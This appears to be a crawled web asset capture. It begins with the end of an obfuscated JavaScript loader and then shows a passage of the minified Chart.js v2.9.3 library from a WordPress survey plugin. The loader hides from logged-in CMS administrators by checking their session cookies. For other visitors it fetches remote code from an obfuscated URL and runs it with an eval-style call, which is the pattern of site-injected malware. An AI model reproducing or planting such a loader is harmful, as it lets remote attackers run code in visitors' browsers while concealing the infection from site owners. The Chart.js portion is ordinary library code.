I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3
body_size: 54278
content:
/*
 Chart.js v2.9.3
 https://www.chartjs.org
 (c) 2019 Chart.js Contributors
 Released under the MIT License
*/
(function(y,sa){if("object"===typeof exports&&"undefined"!==typeof module){var Xa=module;a:{try{var Ga=require("moment");break a}catch(Ha){}Ga=void 0}Xa.exports=sa(Ga)}else"function"===typeof define&&define.amd?define(["require"],function(y){a:{try{var ka=y("moment");break a}catch(Ya){}ka=void 0}return sa(ka)}):(y=y||self,y.Chart=sa(y.moment))})(this,function(y){function sa(a,b){return function(c){return b(a(c))}}function Xa(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&
(b=Array.prototype.slice.call(arguments));return a(b)};"conversion"in a&&(b.conversion=a.conversion);return b}function Ga(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&(b=Array.prototype.slice.call(arguments));var c=a(b);if("object"===typeof c)for(var e=c.length,f=0;f<e;f++)c[f]=Math.round(c[f]);return c};"conversion"in a&&(b.conversion=a.conversion);return b}function Ha(a){if(a){var b=/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i,c=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,
d=/^rgba?\(\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,e=/(\w+)/,f=[0,0,0],g=1,h=a.match(/^#([a-fA-F0-9]{3,4})$/i);if(h){h=h[1];a=h[3];for(b=0;b<f.length;b++)f[b]=parseInt(h[b]+h[b],16);a&&(g=Math.round(parseInt(a+a,16)/255*100)/100)}else if(h=a.match(b)){a=h[2];h=h[1];for(b=0;b<f.length;b++)f[b]=parseInt(h.slice(2*b,2*b+2),16);a&&(g=Math.round(parseInt(a,16)/255*100)/100)}else if(h=a.match(c)){for(b=0;b<f.length;b++)f[b]=parseInt(h[b+1]);g=parseFloat(h[4])}else if(h=
a.match(d)){for(b=0;b<f.length;b++)f[b]=Math.round(2.55*parseFloat(h[b+1]));g=parseFloat(h[4])}else if(h=a.match(e)){if("transparent"==h[1])return[0,0,0,0];f=Za[h[1]];if(!f)return}for(b=0;b<f.length;b++)f[b]=N(f[b],0,255);g=g||0==g?N(g,0,1):1;f[3]=g;return f}}function ka(a){if(a){var b=a.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),
0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Ya(a){if(a){var b=a.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Bb(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+b+")"}function Cb(a,b){return"rgba("+Math.round(a[0]/255*100)+
"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%, "+(b||a[3]||1)+")"}function Db(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hsla("+a[0]+", "+a[1]+"%, "+a[2]+"%, "+b+")"}function N(a,b,c){return Math.min(Math.max(b,a),c)}function Ia(a){a=a.toString(16).toUpperCase();return 2>a.length?"0"+a:a}function Ac(a,b){a._chartjs?a._chartjs.listeners.push(b):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[b]}}),Eb.forEach(function(b){var c="onData"+b.charAt(0).toUpperCase()+
b.slice(1),e=a[b];Object.defineProperty(a,b,{configurable:!0,enumerable:!1,value:function(){var b=Array.prototype.slice.call(arguments),d=e.apply(this,b);k.each(a._chartjs.listeners,function(a){"function"===typeof a[c]&&a[c].apply(a,b)});return d}})}))}function Fb(a,b){var c=a._chartjs;if(c){c=c.listeners;var d=c.indexOf(b);-1!==d&&c.splice(d,1);0<c.length||(Eb.forEach(function(b){delete a[b]}),delete a._chartjs)}}function Gb(a,b){var c=b.startAngle,d=b.endAngle,e=b.pixelMargin,f=e/b.outerRadius,
g=b.x,h=b.y;a.beginPath();a.arc(g,h,b.outerRadius,c-f,d+f);b.innerRadius>e?(f=e/b.innerRadius,a.arc(g,h,b.innerRadius-e,d+f,c-f,!0)):a.arc(g,h,e,d+Math.PI/2,c-Math.PI/2);a.closePath();a.clip()}function Hb(a){var b=this._view;return b?Math.abs(a-b.x)<b.radius+b.hitRadius:!1}function Ib(a){if(a&&void 0!==a.width){var b=a.width/2;var c=a.x-b;var d=a.x+b;var e=Math.min(a.y,a.base);a=Math.max(a.y,a.base)}else b=a.height/2,c=Math.min(a.x,a.base),d=Math.max(a.x,a.base),e=a.y-b,a=a.y+b;return{left:c,top:e,
right:d,bottom:a}}function ta(a,b,c){var d=null===b,e=null===c;return(a=!a||d&&e?!1:Ib(a))&&(d||b>=a.left&&b<=a.right)&&(e||c>=a.top&&c<=a.bottom)}function Jb(a,b){var c=a&&a.options.ticks||{},d=c.reverse,e=void 0===c.min?b:0;c=void 0===c.max?b:0;return{start:d?c:e,end:d?e:c}}function Y(a,b){return a["native"]?{x:a.x,y:a.y}:k.getRelativePosition(a,b)}function ua(a,b){var c=a._getSortedVisibleDatasetMetas(),d,e;var f=0;for(d=c.length;f<d;++f){var g=c[f].data;var h=0;for(e=g.length;h<e;++h){var m=g[h];
m._view.skip||b(m)}}}function $a(a,b){var c=[];ua(a,function(a){a.inRange(b.x,b.y)&&c.push(a)});return c}function ab(a,b,c,d){var e=Number.POSITIVE_INFINITY,f=[];ua(a,function(a){if(!c||a.inRange(b.x,b.y)){var g=a.getCenterPoint();g=d(b,g);g<e?(f=[a],e=g):g===e&&f.push(a)}});return f}function bb(a){var b=-1!==a.indexOf("x"),c=-1!==a.indexOf("y");return function(a,e){return Math.sqrt(Math.pow(b?Math.abs(a.x-e.x):0,2)+Math.pow(c?Math.abs(a.y-e.y):0,2))}}function cb(a,b,c){b=Y(b,a);c.axis=c.axis||"x";
var d=bb(c.axis),e=c.intersect?$a(a,b):ab(a,b,!1,d),f=[];if(!e.length)return[];a._getSortedVisibleDatasetMetas().forEach(function(a){(a=a.data[e[0]._index])&&!a._view.skip&&f.push(a)});return f}function va(a,b){return k.where(a,function(a){return a.pos===b})}function Ja(a,b){return a.sort(function(a,d){var c=b?d:a,f=b?a:d;return c.weight===f.weight?c.index-f.index:c.weight-f.weight})}function Bc(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];e.width=e.horizontal?e.box.fullWidth&&b.availableWidth:
b.vBoxMaxWidth;e.height=e.horizontal&&b.hBoxMaxHeight}}function Cc(a){var b=[],c;var d=0;for(c=(a||[]).length;d<c;++d){var e=a[d];b.push({index:d,box:e,pos:e.position,horizontal:e.isHorizontal(),weight:e.weight})}a=Ja(va(b,"left"),!0);d=Ja(va(b,"right"));c=Ja(va(b,"top"),!0);e=Ja(va(b,"bottom"));return{leftAndTop:a.concat(c),rightAndBottom:d.concat(e),chartArea:va(b,"chartArea"),vertical:a.concat(d),horizontal:c.concat(e)}}function Kb(a,b,c,d){return Math.max(a[c],b[c])+Math.max(a[d],b[d])}function Dc(a){function b(b){var d=
Math.max(c[b]-a[b],0);a[b]+=d;return d}var c=a.maxPadding;a.y+=b("top");a.x+=b("left");b("right");b("bottom")}function Ec(a,b){function c(a){var c={left:0,top:0,right:0,bottom:0};a.forEach(function(a){c[a]=Math.max(b[a],d[a])});return c}var d=b.maxPadding;return a?c(["left","right"]):c(["top","bottom"])}function Ka(a,b,c){var d=[],e,f;var g=0;for(e=a.length;g<e;++g){var h=a[g];var m=h.box;m.update(h.width||b.w,h.height||b.h,Ec(h.horizontal,b));var l=b;var k=c;var p=h;var q=p.box;var r=l.maxPadding;
p.size&&(l[p.pos]-=p.size);p.size=p.horizontal?q.height:q.width;l[p.pos]+=p.size;q.getPadding&&(q=q.getPadding(),r.top=Math.max(r.top,q.top),r.left=Math.max(r.left,q.left),r.bottom=Math.max(r.bottom,q.bottom),r.right=Math.max(r.right,q.right));q=k.outerWidth-Kb(r,l,"left","right");k=k.outerHeight-Kb(r,l,"top","bottom");q!==l.w||k!==l.h?(l.w=q,l.h=k,l=p.horizontal?q!==l.w:k!==l.h):l=void 0;if(l){var u=!0;d.length&&(f=!0)}m.fullWidth||d.push(h)}return f?Ka(d,b,c)||u:u}function Lb(a,b,c){var d=c.padding,
e=b.x,f=b.y,g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.box;m.horizontal?(l.left=l.fullWidth?d.left:b.left,l.right=l.fullWidth?c.outerWidth-d.right:b.left+b.w,l.top=f,l.bottom=f+l.height,l.width=l.right-l.left,f=l.bottom):(l.left=e,l.right=e+l.width,l.top=b.top,l.bottom=b.top+b.h,l.height=l.bottom-l.top,e=l.right)}b.x=e;b.y=f}function Mb(a,b){var c=k.getStyle(a,b);return(c=c&&c.match(/^(\d+)(\.\d+)?px$/))?Number(c[1]):void 0}function wa(a,b,c){a.addEventListener(b,c,Nb)}function db(a,b,c){a.removeEventListener(b,
c,Nb)}function eb(a,b,c,d,e){return{type:a,chart:b,"native":e||null,x:void 0!==c?c:null,y:void 0!==d?d:null}}function Fc(a,b){var c=!1,d=[];return function(){d=Array.prototype.slice.call(arguments);b=b||this;c||(c=!0,k.requestAnimFrame.call(window,function(){c=!1;a.apply(b,d)}))}}function xa(a){var b=document.createElement("div");b.className=a||"";return b}function Gc(a){var b=xa("chartjs-size-monitor"),c=xa("chartjs-size-monitor-expand"),d=xa("chartjs-size-monitor-shrink");c.appendChild(xa());d.appendChild(xa());
b.appendChild(c);b.appendChild(d);b._reset=function(){c.scrollLeft=1E6;c.scrollTop=1E6;d.scrollLeft=1E6;d.scrollTop=1E6};var e=function(){b._reset();a()};wa(c,"scroll",e.bind(c,"expand"));wa(d,"scroll",e.bind(d,"shrink"));return b}function Hc(a,b){var c=a.$chartjs||(a.$chartjs={}),d=c.renderProxy=function(a){"chartjs-render-animation"===a.animationName&&b()};k.each(Ob,function(b){wa(a,b,d)});c.reflow=!!a.offsetParent;a.classList.add("chartjs-render-monitor")}function Ic(a){var b=a.$chartjs||{},c=
b.renderProxy;c&&(k.each(Ob,function(b){db(a,b,c)}),delete b.renderProxy);a.classList.remove("chartjs-render-monitor")}function Jc(a,b,c){var d=a.$chartjs||(a.$chartjs={}),e=d.resizer=Gc(Fc(function(){if(d.resizer){var f=c.options.maintainAspectRatio&&a.parentNode,e=f?f.clientWidth:0;b(eb("resize",c));f&&f.clientWidth<e&&c.canvas&&b(eb("resize",c))}}));Hc(a,function(){if(d.resizer){var b=a.parentNode;b&&b!==e.parentNode&&b.insertBefore(e,b.firstChild);e._reset()}})}function L(a,b){b&&(k.isArray(b)?
Array.prototype.push.apply(a,b):a.push(b));return a}function O(a){return("string"===typeof a||a instanceof String)&&-1<a.indexOf("\n")?a.split("\n"):a}function Kc(a){var b=a._xScale,c=a._yScale||a._scale,d=a._index,e=a._datasetIndex,f=a._chart.getDatasetMeta(e).controller,g=f._getIndexScale();f=f._getValueScale();return{xLabel:b?b.getLabelForIndex(d,e):"",yLabel:c?c.getLabelForIndex(d,e):"",label:g?""+g.getLabelForIndex(d,e):"",value:f?""+f.getLabelForIndex(d,e):"",index:d,datasetIndex:e,x:a._model.x,
y:a._model.y}}function Pb(a){var b=t.global;return{xPadding:a.xPadding,yPadding:a.yPadding,xAlign:a.xAlign,yAlign:a.yAlign,rtl:a.rtl,textDirection:a.textDirection,bodyFontColor:a.bodyFontColor,_bodyFontFamily:Q(a.bodyFontFamily,b.defaultFontFamily),_bodyFontStyle:Q(a.bodyFontStyle,b.defaultFontStyle),_bodyAlign:a.bodyAlign,bodyFontSize:Q(a.bodyFontSize,b.defaultFontSize),bodySpacing:a.bodySpacing,titleFontColor:a.titleFontColor,_titleFontFamily:Q(a.titleFontFamily,b.defaultFontFamily),_titleFontStyle:Q(a.titleFontStyle,
b.defaultFontStyle),titleFontSize:Q(a.titleFontSize,b.defaultFontSize),_titleAlign:a.titleAlign,titleSpacing:a.titleSpacing,titleMarginBottom:a.titleMarginBottom,footerFontColor:a.footerFontColor,_footerFontFamily:Q(a.footerFontFamily,b.defaultFontFamily),_footerFontStyle:Q(a.footerFontStyle,b.defaultFontStyle),footerFontSize:Q(a.footerFontSize,b.defaultFontSize),_footerAlign:a.footerAlign,footerSpacing:a.footerSpacing,footerMarginTop:a.footerMarginTop,caretSize:a.caretSize,cornerRadius:a.cornerRadius,
backgroundColor:a.backgroundColor,opacity:0,legendColorBackground:a.multiKeyBackground,displayColors:a.displayColors,borderColor:a.borderColor,borderWidth:a.borderWidth}}function Lc(a,b){var c=a._chart.ctx,d=2*b.yPadding,e=0,f=b.body,g=f.reduce(function(a,b){return a+b.before.length+b.lines.length+b.after.length},0);g+=b.beforeBody.length+b.afterBody.length;var h=b.title.length,m=b.footer.length,l=b.titleFontSize,n=b.bodyFontSize,p=b.footerFontSize;d=d+h*l+(h?(h-1)*b.titleSpacing:0);d+=h?b.titleMarginBottom:
0;d=d+g*n+(g?(g-1)*b.bodySpacing:0);d+=m?b.footerMarginTop:0;d+=m*p;d+=m?(m-1)*b.footerSpacing:0;var q=0,r=function(a){e=Math.max(e,c.measureText(a).width+q)};c.font=k.fontString(l,b._titleFontStyle,b._titleFontFamily);k.each(b.title,r);c.font=k.fontString(n,b._bodyFontStyle,b._bodyFontFamily);k.each(b.beforeBody.concat(b.afterBody),r);q=b.displayColors?n+2:0;k.each(f,function(a){k.each(a.before,r);k.each(a.lines,r);k.each(a.after,r)});q=0;c.font=k.fontString(p,b._footerFontStyle,b._footerFontFamily);
k.each(b.footer,r);e+=2*b.xPadding;return{width:e,height:d}}function Mc(a,b){var c=a._model,d=a._chart,e=a._chart.chartArea,f="center",g="center";c.y<b.height?g="top":c.y>d.height-b.height&&(g="bottom");var h=(e.left+e.right)/2,m=(e.top+e.bottom)/2;if("center"===g){e=function(a){return a<=h};var l=function(a){return a>h}}else e=function(a){return a<=b.width/2},l=function(a){return a>=d.width-b.width/2};var k=function(a){return a+b.width+c.caretSize+c.caretPadding>d.width};var p=function(a){return 0>
a-b.width-c.caretSize-c.caretPadding};var q=function(a){return a<=m?"top":"bottom"};e(c.x)?(f="left",k(c.x)&&(f="center",g=q(c.y))):l(c.x)&&(f="right",p(c.x)&&(f="center",g=q(c.y)));e=a._options;return{xAlign:e.xAlign?e.xAlign:f,yAlign:e.yAlign?e.yAlign:g}}function Nc(a,b,c,d){var e=a.x,f=a.y,g=a.caretPadding,h=c.xAlign;c=c.yAlign;var m=a.caretSize+g;a=a.cornerRadius+g;"right"===h?e-=b.width:"center"===h&&(e-=b.width/2,e+b.width>d.width&&(e=d.width-b.width),0>e&&(e=0));f="top"===c?f+m:"bottom"===
c?f-(b.height+m):f-b.height/2;"center"===c?"left"===h?e+=m:"right"===h&&(e-=m):"left"===h?e-=a:"right"===h&&(e+=a);return{x:e,y:f}}function La(a,b){return"center"===b?a.x+a.width/2:"right"===b?a.x+a.width-a.xPadding:a.x+a.xPadding}function Qb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){if("xAxes"===a||"yAxes"===a){d=c[a].length;var e;b[a]||(b[a]=[]);for(e=0;e<d;++e){var f=c[a][e];var g=fb(f.type,"xAxes"===a?"category":"linear");e>=b[a].length&&b[a].push({});!b[a][e].type||
f.type&&f.type!==b[a][e].type?k.merge(b[a][e],[ya.getScaleDefaults(g),f]):k.merge(b[a][e],f)}}else k._merger(a,b,c,d)}})}function gb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){var e=b[a]||{},f=c[a];"scales"===a?b[a]=Qb(e,f):"scale"===a?b[a]=k.merge(e,[ya.getScaleDefaults(f.type),f]):k._merger(a,b,c,d)}})}function Oc(a){a=a||{};var b=a.data=a.data||{};b.datasets=b.datasets||[];b.labels=b.labels||[];a.options=gb(t.global,t[a.type],a.options||{});return a}function Pc(a){var b=
a.options;k.each(a.scales,function(b){H.removeBox(a,b)});b=gb(t.global,t[a.config.type],b);a.options=a.config.options=b;a.ensureScalesHaveIDs();a.buildOrUpdateScales();a.tooltip._options=b.tooltips;a.tooltip.initialize()}function Rb(a,b,c){var d=function(a){return a.id===e};do var e=b+c++;while(0<=k.findIndex(a,d));return e}function Sb(a){return"top"===a||"bottom"===a}function Tb(a,b){return function(c,d){return c[a]===d[a]?c[b]-d[b]:c[a]-d[a]}}function Z(){throw Error("This method is not implemented: either no adapter can be found or an incomplete integration was provided.");
}function Ma(a){this.options=a||{}}function Qc(a,b){for(var c=[],d=a.length/b,e=0,f=a.length;e<f;e+=d)c.push(a[Math.floor(e)]);return c}function Rc(a,b,c){var d=a.getTicks().length,e=Math.min(b,d-1),f=a.getPixelForTick(e),g=a._startPixel,h=a._endPixel;return c&&(a=1===d?Math.max(f-g,h-f):0===b?(a.getPixelForTick(1)-f)/2:(f-a.getPixelForTick(e-1))/2,f+=e<b?a:-a,f<g-1E-6||f>h+1E-6)?void 0:f}function Sc(a,b){k.each(a,function(a){var c=a.gc,e=c.length/2,f;if(e>b){for(f=0;f<e;++f)delete a.data[c[f]];c.splice(0,
e)}})}function Tc(a,b,c,d){function e(a){return{width:g[a]||0,height:h[a]||0,offset:m[a]||0}}var f=c.length,g=[],h=[],m=[],l,n,p,q;for(l=0;l<f;++l){var r=c[l].label;var u=c[l].major?b.major:b.minor;a.font=p=u.string;p=d[p]=d[p]||{data:{},gc:[]};var t=u.lineHeight;var v=q=0;if(!za(r)&&!aa(r))v=k.measureText(a,p.data,p.gc,v,r),q=t;else if(aa(r))for(u=0,n=r.length;u<n;++u){var D=r[u];za(D)||aa(D)||(v=k.measureText(a,p.data,p.gc,v,D),q+=t)}g.push(v);h.push(q);m.push(t/2)}Sc(d,f);a=g.indexOf(Math.max.apply(null,
g));b=h.indexOf(Math.max.apply(null,h));return{first:e(0),last:e(f-1),widest:e(a),highest:e(b)}}function Aa(a){return a.drawTicks?a.tickMarkLength:0}function hb(a){if(!a.display)return 0;var b=k.options._parseFont(a);a=k.options.toPadding(a.padding);return b.lineHeight+a.height}function Ub(a,b){return k.extend(k.options._parseFont({fontFamily:ba(b.fontFamily,a.fontFamily),fontSize:ba(b.fontSize,a.fontSize),fontStyle:ba(b.fontStyle,a.fontStyle),lineHeight:ba(b.lineHeight,a.lineHeight)}),{color:k.options.resolve([b.fontColor,
a.fontColor,t.global.defaultFontColor])})}function ib(a){var b=Ub(a,a.minor);a=a.major.enabled?Ub(a,a.major):b;return{minor:b,major:a}}function jb(a){var b=[],c;var d=0;for(c=a.length;d<c;++d){var e=a[d];"undefined"!==typeof e._index&&b.push(e)}return b}function Na(a,b,c,d){var e=ba(c,0),f=Math.min(ba(d,a.length),a.length),g=0,h;b=Math.ceil(b);d&&(c=d-c,b=c/Math.floor(c/b));for(h=e;0>h;)g++,h=Math.round(e+g*b);for(c=Math.max(e,0);c<f;c++)d=a[c],c===h?(d._index=c,g++,h=Math.round(e+g*b)):delete d.label}
function Uc(a,b,c,d){var e=a.options;var f=[c.type,void 0===e.stacked&&void 0===c.stack?c.index:"",c.stack].join(".");void 0===b[f]&&(b[f]={pos:[],neg:[]});f=b[f];b=f.pos;f=f.neg;var g=d.length,h;for(h=0;h<g;++h){var m=a._parseValue(d[h]);isNaN(m.min)||isNaN(m.max)||c.data[h].hidden||(b[h]=b[h]||0,f[h]=f[h]||0,e.relativePoints?b[h]=100:0>m.min||0>m.max?f[h]+=m.min:b[h]+=m.max)}}function Vc(a,b,c){var d=c.length,e;for(e=0;e<d;++e){var f=a._parseValue(c[e]);isNaN(f.min)||isNaN(f.max)||b.data[e].hidden||
(a.min=Math.min(a.min,f.min),a.max=Math.max(a.max,f.max))}}function Oa(a,b){return k.isFinite(a)&&0<=a?a:b}function kb(a){var b=a.ticks;return b.display&&a.display?Pa(b.fontSize,t.global.defaultFontSize)+2*b.backdropPaddingY:0}function Vb(a,b,c,d,e){return a===d||a===e?{start:b-c/2,end:b+c/2}:a<d||a>e?{start:b-c,end:b}:{start:b,end:b+c}}function Wc(a){var b=a.ctx,c=a.options,d=c.pointLabels,e=kb(c);c=a.getDistanceFromCenterForValue(c.ticks.reverse?a.min:a.max);var f=k.options._parseFont(d);b.save();
b.font=f.string;b.textBaseline="middle";for(var g=a.chart.data.labels.length-1;0<=g;g--){var h=a.getPointPosition(g,c+(0===g?e/2:0)+5),m=lb(d.fontColor,g,t.global.defaultFontColor);b.fillStyle=m;m=a.getIndexAngle(g);m=k.toDegrees(m);var l=0===m||180===m?"center":180>m?"left":"right";b.textAlign=l;l=a._pointLabelSizes[g];var n=h;if(90===m||270===m)n.y-=l.h/2;else if(270<m||90>m)n.y-=l.h;m=b;l=a.pointLabels[g];var p=h,q=f.lineHeight,r=p.y+q/2;if(k.isArray(l))for(n=0,h=l.length;n<h;++n)m.fillText(l[n],
p.x,r),r+=q;else m.fillText(l,p.x,r)}b.restore()}function Qa(a){return k.isNumber(a)?a:0}function Wb(a,b){return a-b}function la(a,b,c,d){a:{var e=0;var f=a.length-1;for(var g,h,m;0<=e&&e<=f;)if(g=e+f>>1,h=a[g-1]||null,m=a[g],h)if(m[b]<c)e=g+1;else if(h[b]>c)f=g-1;else{e=h;f=m;break a}else{e=null;f=m;break a}e=m;f=null}m=e?f?e:a[a.length-2]:a[0];a=e?f?f:a[a.length-1]:a[1];e=a[b]-m[b];return m[d]+(a[d]-m[d])*(e?(c-m[b])/e:0)}function mb(a,b){var c=a._adapter,d=a.options.time,e=d.parser;d=e||d.format;
var f=b;"function"===typeof e&&(f=e(f));k.isFinite(f)||(f="string"===typeof d?c.parse(f,d):c.parse(f));if(null!==f)return+f;e||"function"!==typeof d||(f=d(b),k.isFinite(f)||(f=c.parse(f)));return f}function ca(a,b){if(k.isNullOrUndef(b))return null;var c=a.options.time,d=mb(a,a.getRightValue(b));if(null===d)return d;c.round&&(d=+a._adapter.startOf(d,c.round));return d}function Xb(a,b,c,d){var e=B.length;for(a=B.indexOf(a);a<e-1;++a){var f=Ra[B[a]];var g=f.steps?f.steps:nb;if(f.common&&Math.ceil((c-
b)/(g*f.size))<=d)return B[a]}return B[e-1]}function Yb(a,b,c){var d=[],e={},f=b.length,g;for(g=0;g<f;++g){var h=b[g];e[h]=g;d.push({value:h,major:!1})}if(0!==f&&c)for(a=a._adapter,f=+a.startOf(d[0].value,c),b=d[d.length-1].value;f<=b;f=+a.add(f,1,c))g=e[f],0<=g&&(d[g].major=!0);return d}function Xc(a,b,c){var d=a._model||{};a=d.fill;void 0===a&&(a=!!d.backgroundColor);if(!1===a||null===a)return!1;if(!0===a)return"origin";d=parseFloat(a,10);if(isFinite(d)&&Math.floor(d)===d){if("-"===a[0]||"+"===
a[0])d=b+d;return d===b||0>d||d>=c?!1:d}switch(a){case "bottom":return"start";case "top":return"end";case "zero":return"origin";case "origin":case "start":case "end":return a;default:return!1}}function Yc(a){var b=a.el._model||{},c=a.el._scale||{},d=a.fill;a=null;if(isFinite(d))return null;"start"===d?a=void 0===b.scaleBottom?c.bottom:b.scaleBottom:"end"===d?a=void 0===b.scaleTop?c.top:b.scaleTop:void 0!==b.scaleZero?a=b.scaleZero:c.getBasePixel&&(a=c.getBasePixel());if(void 0!==a&&null!==a){if(void 0!==
